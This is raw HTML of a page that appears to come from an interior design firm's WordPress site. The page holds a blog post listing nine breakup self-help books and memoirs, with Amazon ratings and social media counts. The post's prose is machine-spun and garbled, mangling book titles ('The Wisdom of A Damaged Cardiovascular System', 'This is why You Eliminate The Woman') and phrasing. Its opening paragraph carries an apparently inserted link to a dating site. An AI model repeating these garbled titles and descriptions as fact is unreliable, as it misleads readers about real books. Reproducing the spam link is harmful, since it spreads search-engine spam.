/**-- Popup CSS : : END --**/
@media only screen and (max-width: 767px) {
body:not(.template-slider):not(.header-simple) #Header {
min-height: 0;
}
.lc-team-col:hover::before {
top: 24px;
}
.lc-tab-design ul {
border: none;
flex-flow: column wrap;
}
.lc-tab-design ul li{
width: 100%;
text-align: center;
margin-bottom: 15px;
}
.lc-tab-design ul li a {
margin: 0;
border-bottom: 2px solid #e6e5e1;
border-radius: 5px;
}
.lc-tab-design ul li a:before{
content: "";
width: 100%;
height: 2px;
background: #000;
position: absolute;
bottom: -2px;
left: 0;
}
.header-overlay .overlay-menu-toggle {
left: auto;
right: 5px;
}
.lc-home-four-images .vc_column-inner {
display: none;
}
}
@media only screen and (max-width: 620px) {
.lc-team-single figure, .lc-team-single .vc_single_image-wrapper, .lc-team-single img {
width: 100%;
object-fit: cover;
height: 100%;
}
}
@media only screen and (min-width: 621px) and (max-width: 960px) {
.lc-team-col {
position: relative;
width: 50%;
float: left;
}
} 
</style>
<link rel='stylesheet' id='style-css' href='https://www.loricarroll.com/wp-content/themes/betheme-child/style.css?ver=6.7.4' type='text/css' media='all' />
<script src='//www.loricarroll.com/wp-content/cache/wpfc-minified/dgqz59p0/hyb0w.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://www.loricarroll.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.loricarroll.com/wp-json/wp/v2/posts/4442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.loricarroll.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.loricarroll.com/9-most-readily-useful-breakup-books-of-2014/" />
<link rel='shortlink' href='https://www.loricarroll.com/?p=4442' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2F9-most-readily-useful-breakup-books-of-2014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.loricarroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.loricarroll.com%2F9-most-readily-useful-breakup-books-of-2014%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">
.lc-awards-details h3, .lc-awards-details h4 {
font-family: "Bauer Bodoni";}
.lc-awards-col .lc-award-icon{display:none;}
.lc-awards-col .lc-awards-details{margin-top:16px!important;}
.lc-awards-details h4 span{margin-left:0px;}
.lc-awards-details h2{text-transform: capitalize;}
div#cst-rem, div#cst-rem1, div#cst-rem2, div#cst-rem3 {
display: none;
}
div#cst-biz img {
height: 366px;
}
div#cst-lf-img {
padding-bottom: 15px;
}
.page-id-2985 .vc_column-inner.pum-trigger {
padding: 0;
}
.cst-last-sec-btn {
display: none;
}
#Footer .footer_copy .copyright {
float: left;
color: #fff;
}
#Footer .footer_copy .social li a {
color: #fff;
}
.cst-sf-img img {
height: 371px !important;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/js/all.min.js" integrity="sha512-RXf+QSDCUQs5uwRKaDoXt55jygZZm2V++WUZduaU/Ui/9EGp3f/2KZVahFZBKGH0s774sd3HmrhUy+SgOFQLVQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4442 single-format-standard wp-embed-responsive woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-slide button-animation-slide-right layout-full-width header-overlay header-transparent sticky-tb-color ab-hide menu-link-color menuo-right subheader-both-center footer-stick responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-4442 be-reg-28111 wpb-js-composer js-comp-ver-7.6 vc_responsive">
<!-- mfn_hook_top --><!-- mfn_hook_top -->
<div id="Wrapper">
<div id="Header_wrapper" class="" >
<header id="Header">
<div id="Overlay"><nav id="overlay-menu" role="navigation" aria-expanded="false" aria-label="Overlay Main menu"><ul id="menu-main-menu" class="menu overlay-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.loricarroll.com/">Home</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="https://www.loricarroll.com/who-we-are/">About</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://www.loricarroll.com/services-design/">Services</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.loricarroll.com/gallery/">Gallery</a></li>
<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="https://www.loricarroll.com/media-2023/">Media</a></li>
<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.loricarroll.com/awards-2023/">Awards</a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://www.loricarroll.com/contact-us/">Contact</a></li>
</ul></nav></div><a class="overlay-menu-toggle" href="#"><i class="open icon-menu-fine"></i><i class="close icon-cancel-fine"></i></a>
<div class="header_placeholder"></div>
<div id="Top_bar">
<div class="container">
<div class="column one">
<div class="top_bar_left clearfix">
<div class="logo"><a id="logo" href="https://www.loricarroll.com" title="Lori Carroll" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" data-retina="" data-height="254" alt="Lori Carroll logo" data-no-retina/></a></div>
<div class="menu_wrapper">
</div>
<div class="secondary_menu_wrapper">
</div>
</div>
<div class="search_wrapper">
<form method="get" class="form-searchform" action="https://www.loricarroll.com/">
<svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
<input type="text" class="field" name="s"  autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
<input type="submit" class="display-none" value="" aria-label="Search"/>
<span class="mfn-close-icon icon_close" tabindex="0" role="link" aria-label="Close"><span class="icon">✕</span></span>
</form>
</div>
</div>
</div>
</div>
</header>
</div>
<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
<div class="content_wrapper clearfix">
<main class="sections_group">
<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.loricarroll.com/whenever-harry-met-sallya%c2%80%c2%a6in-2013/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>WHENEVER HARRY MET SALLYâ¦IN 2013</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>September 5, 2022</span></div></a>
<article id="post-4442" class="no-img no-title share-simple post-4442 post type-post status-publish format-standard hentry category-uncategorized">
<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.loricarroll.com/whenever-harry-met-sallya%c2%80%c2%a6in-2013/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>WHENEVER HARRY MET SALLYâ¦IN 2013</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>September 5, 2022</span></div></a>
<header class="section mcb-section section-post-header">
<div class="section_wrapper clearfix">
<div class="column one post-nav minimal"><a class="prev" href="https://www.loricarroll.com/whenever-harry-met-sallya%c2%80%c2%a6in-2013/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a></div>
<div class="column one post-header">
<div class="mcb-column-inner">
<div class="title_wrapper">
<div class="post-meta clearfix">
<div class="author-date">
<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
<span class="label">Published by</span>
<i class="icon-user" aria-label="author"></i>
<span class="fn" itemprop="name"><a href="https://www.loricarroll.com/author/admin/">admin</a></span>
</span>
<span class="date">
<span class="label">on</span>
<i class="icon-clock"></i>
<time class="entry-date updated" datetime="2022-09-06T05:13:47+00:00" itemprop="datePublished" >September 6, 2022</time>
<meta itemprop="dateModified" content="2022-09-06T05:13:47+00:00"/>
</span>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
<meta itemprop="name" content="Lori Carroll"/>
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<img src="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png" itemprop="url" content="https://www.loricarroll.com/wp-content/uploads/2019/07/Lori-Carroll-logo.png"/>
</div>
</div>
</div>
<div class="category meta-categories">
<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
<div class="cat-wrapper"><ul class="post-categories">
<li><a href="https://www.loricarroll.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul></div>
</div>
<div class="category mata-tags">
<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
<div class="cat-wrapper">
<ul>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="column one single-photo-wrapper image">
<div class="mcb-column-inner">
<div class="image_frame scale-with-grid ">
<div class="image_wrapper">
</div>
</div>
</div>
</div>
</div>
</header>
<div class="post-wrapper-content">
<div data-id="4442" class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>What now ? if you are confronted by a break up? Maybe you watch a race classic romantic motion pictures, check out with Ben and Jerry or join an <a href="https://biwomenhookup.com/lesbian-dating/">lesbian online</a> dating internet site. While this kind of grieving will make you feel much better temporarily, how do you prepare to beat the separation and start to become much better for this in the long run?</p>
<p>Basic breakup books, naturally! These nine will make suggestions and ride along with you whenever hit the bumps on the way to recovery. If you&#8217;re looking for solid information, point of view into other people&#8217;s physical lives and plenty of good-for-the-heart humor, they are the guides you will need. There could have now been a breakup, but these nine works will make sure you happen to be definately not broken.</p>
</p>
<h2>Its Labeled As A Breakup Because It&#8217;s Busted</h2>
</p>
<p><strong>Bragging Rights: </strong>4.6-star Amazon status</p>
<p>Along with breakups comes one undeniable truth: a few things are unable to and ought ton&#8217;t be repaired. Behrendt and his spouse typed this publication as the best emergency guide for finding over Mr. Wrong and making this break up a &#8220;breakover.&#8221; Be better for the experience with helpful hints and workbook workouts that keep your crazy in book, leaving only an awesome Superfox to reclaim her set in society.</p>
<p><strong>Social Clout: </strong>25,085+ Twitter followers;<strong> </strong>5,960+ Facebook likes</p>
<p><strong>Twitter Handle: </strong>@gregorybehrendt</p>
</p>
<h2>Obtaining Past The Separation</h2>
</p>
<p><strong>Bragging Rights: </strong>4.8-star Amazon score</p>
<p>a break up is the better for you personally to alter your existence, which guide will say to you tips take action. It&#8217;s going to act as a road map to get over him/her and getting your time straight back in which it belongs: for you! Stories and strategies could keep you motivated just like you once and for all conquer the separation, get the self-confidence as well as open up yourself around locating the passion for your daily life. It can be done because of this publication.</p>
<p><strong>Social Clout: </strong>2,065+ Twitter likes; 625+ Twitter supporters</p>
<p><strong>Twitter Handle: </strong>@SusanJae</p>
</p>
<h2>The Wisdom of A Damaged Cardiovascular System</h2>
</p>
<p><strong>Bragging liberties: </strong>4.7-star Amazon status</p>
<p>Everything it hurts, heartbreak can be a great teacher. Remaining active and moving on is generally easier in theory, but this guide gift suggestions a break up as an opportunity for real mental and spiritual change. Through stories, insights and workouts, you&#8217;re going to be on a regular basis reminded of what actually is typically forgotten during hard times: you&#8217;re going to be okay.</p>
<p><strong>Social Clout: </strong>10,405+ Twitter fans</p>
<p><strong>Twitter Handle: </strong>@spiver</p>
</p>
<h2>The Breakup Bible: The Intelligent Woman&#8217;s Self-help Guide To Treatment</h2>
</p>
<p><strong>Bragging liberties: </strong>4.6-star Amazon status</p>
<p>The misery at the conclusion of a serious connection is generally excruciatingly agonizing, which explains why this guide is here now to aid. The three-step process of healing, understanding and improvement can not only allow you to get through the breakup, but it also will assist you to emerge as a result as an improved type of yourself. A huge selection of counseling periods have created this revolutionary recuperation plan.</p>
<p><strong>Social Clout: </strong>245+ Facebook likes</p>
</p>
<h2>It is a Breakup, Maybe Not a failure</h2>
</p>
<p><strong>Bragging Rights: </strong>4.5-star Amazon score</p>
<p>We have all &#8220;the top Breakup&#8221; â the one which enables you to never ever should love again. This guide provides those of you who possess managed this monumental break up. The key might be shaken, but with all of the guidelines and techniques in this guide, you&#8217;ll find shifting is actually rather fantastic. You&#8217;ll learn to move yourself down after your own fall and move on with your life.</p>
<p><strong>Personal Clout: </strong>10,445+ Twitter followers; 9,065+ Twitter likes</p>
<p><strong>Twitter Handle: </strong>@LisaSteadman</p>
</p>
<h2>The Separation Bible</h2>
</p>
<p><strong>Bragging liberties: </strong>4.3-star Amazon standing</p>
<p>This book requires a refreshing spin from the great number of online dating publications you can find. High school relationship turns out to be love lost, while the protagonist is actually horrified whenever the woman grandma offers this lady &#8220;The Breakup Bible.&#8221; You will find your self in a position to relate with the connection worries, and you should value the laughter and sincerity. The storyline of the fictional breakup bible could possibly come to be your separation bible.</p>
<p><strong>Personal Clout: </strong>605+ Twitter fans</p>
<p><strong>Twitter Handle: </strong>@darlingsr4ever</p>
</p>
<h2>This is why You Eliminate The Woman</h2>
</p>
<p><strong>Bragging Rights: </strong>3.8-star Amazon status</p>
<p>This guide features nine different tales about a young man who, despite their macho outside, aches to-be liked. Yunior&#8217;s heart is beaten and shattered to exhibit exactly how love influences all of us. The power of really love is actually impossible to comprehend, as well as the weakness on the person cardiovascular system, but it is okay. You&#8217;ll be reminded enthusiasm sounds knowledge and you may arise using this â though it&#8217;s hard.</p>
<p><strong>Social Clout: </strong>63,795+ Fb likes</p>
</p>
<h2>Love, Loss and What I Wore</h2>
</p>
<p><strong>Bragging Rights: </strong>3.8-star Amazon status</p>
<p>This memoir guides you through two different marriages and divorces, also the outfits she wore when significant events over these relationships took place. Relatable and poignant, she will have you prepared to generate brand new thoughts into the garments you have given up on. Every day life is a fashion statement, and also through hardships, you&#8217;ll figure out how to put your best-dressed foot forward.</p>
<p><strong>Social Clout: </strong>170+ Twitter likes</p>
</p>
<h2>I Do Not Worry About Your Band</h2>
</p>
<p><strong>Bragging liberties: </strong>3.5-star Amazon standing</p>
<p>Because the girl&#8217;s form of &#8220;High Fidelity,&#8221; this memoir overflows with online dating truths everyone can relate solely to. The storyline focuses on how difficult truly locate a beneficial guy, but it addittionally provides instructions in daily life. Eg, date men which learn more about really love than love tracks. You&#8217;ll start checking out for any interesting tales, but you will carry on for your real-world knowledge you will get on issues of really love.</p>
<p><strong>Personal Clout: </strong>3,155+ fb wants; 73,855+ Twitter followers</p>
<p><strong>Twitter Handle: </strong>@julieklausner</p>
</p>
<p><em>Pic source: amazon.com, nice-cool-pics.com</em></p>
</div></div></section>
<section class="section mcb-section section-post-footer">
<div class="section_wrapper clearfix">
<div class="column one post-pager">
<div class="mcb-column-inner">
</div>
</div>
</div>
</section>
<section class="section section-post-intro-share">
<div class="section_wrapper clearfix">
<div class="column one">
<div class="mcb-column-inner">
<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loricarroll.com%2F9-most-readily-useful-breakup-books-of-2014%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=9+most+readily+useful+Breakup+Books+of+2014+%26%238211%3B+Lori+Carroll.+https%3A%2F%2Fwww.loricarroll.com%2F9-most-readily-useful-breakup-books-of-2014%2F"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.loricarroll.com%2F9-most-readily-useful-breakup-books-of-2014%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.loricarroll.com%2F9-most-readily-useful-breakup-books-of-2014%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="4442"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>							</div>
</div>
</div>
</section>
<section class="section mcb-section section-post-about">
<div class="section_wrapper clearfix">
<div class="column one author-box">
<div class="mcb-column-inner">
<div class="author-box-wrapper">
<div class="avatar-wrapper">
<img alt='admin' src='https://secure.gravatar.com/avatar/7d069182c96b1f4705ee6d8bc967cdf3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d069182c96b1f4705ee6d8bc967cdf3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>							</div>
<div class="desc-wrapper">
<h5><a href="https://www.loricarroll.com/author/admin/">admin</a></h5>
<div class="desc"></div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<section class="section mcb-section section-post-related">
<div class="section_wrapper clearfix">
<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-4432 post type-post status-publish format-standard hentry category-uncategorized"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 5, 2022</div><div class="desc"><h4><a href="https://www.loricarroll.com/whenever-harry-met-sallya%c2%80%c2%a6in-2013/">WHENEVER HARRY MET SALLYâ¦IN 2013</a></h4><hr class="hr_color" /><a href="https://www.loricarroll.com/whenever-harry-met-sallya%c2%80%c2%a6in-2013/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-4427 post type-post status-publish format-standard hentry category-uncategorized"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 4, 2022</div><div class="desc"><h4><a href="https://www.loricarroll.com/porn-and-affairs/">Porn And Affairs</a></h4><hr class="hr_color" /><a href="https://www.loricarroll.com/porn-and-affairs/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-4425 post type-post status-publish format-standard hentry category-uncategorized"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 4, 2022</div><div class="desc"><h4><a href="https://www.loricarroll.com/the-repair-application-arranges-doctor-home-calls-to-empower-singles-partners-people-to-take-care-of-them/">The repair application Arranges Doctor home Calls to Empower Singles, partners &#038; people to Take Care of them</a></h4><hr class="hr_color" /><a href="https://www.loricarroll.com/the-repair-application-arranges-doctor-home-calls-to-empower-singles-partners-people-to-take-care-of-them/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
</div>
</section>
<section class="section mcb-section section-post-comments">
<div class="section_wrapper clearfix">
<div class="column one comments">
<div class="mcb-column-inner">
<div id="comments">
<p class="nocomments">Comments are closed.</p>
</div>
</div>
</div>
</div>
</section>
</article>
</main>
</div>
</div>

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<footer id="Footer" class="clearfix">
<div class="footer_copy">
<div class="container">
<div class="column one">
<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
<div class="copyright">
© 2025 Lori Carroll. All Rights Reserved.						</div>
<ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul>
</div>
</div>
</div>
</footer>
</div>
<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon top-bar-right-icon-search icon search" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.loricarroll.com/" role="search" aria-label="side slide search"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine" aria-label="search submit icon"></i></a></form></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul></div>
<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<div 
id="pum-5202" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5202,&quot;slug&quot;:&quot;jennifer-osborne&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-jennifer&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5202" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1714983306863  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2165" height="2165" src="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp" class="vc_single_image-img attachment-full" alt="" title="Jennifer Osborne - Black Background" decoding="async" fetchpriority="high" srcset="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp 2165w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-300x300.webp 300w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1024x1024.webp 1024w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-150x150.webp 150w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-768x768.webp 768w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1536x1536.webp 1536w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-2048x2048.webp 2048w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-75x75.webp 75w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-480x480.webp 480w" sizes="(max-width:767px) 480px, (max-width:2165px) 100vw, 2165px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1716182824739" >
<div class="wpb_wrapper">
<h3>Jennifer Osborne</h3>
<p style="color: #000; font-weight: 400;">With over 14 years of experience in the interior design and architecture industry Jennifer brings a wealth of design and technical expertise from the knowledge she has gained working with global architecture and design firms. She started her career in Southern California where she was heavily involved with architectural, commercial office buildings, retail, hospitality, multi-family, banking, medical office buildings, residential, and education facilities. Jennifer is a detail orientated designer who believes in servant leadership and team spirit. She collaborates with her clients to provide personalized service in a timely manner, while engaged throughout all phases of design. Jennifer is a proficient Revit user and enjoys sharing her knowledge by providing training to others. Outside of work she enjoys spending time with her Maltese Aspen, practicing yoga, hiking, and snowboarding.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5125" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
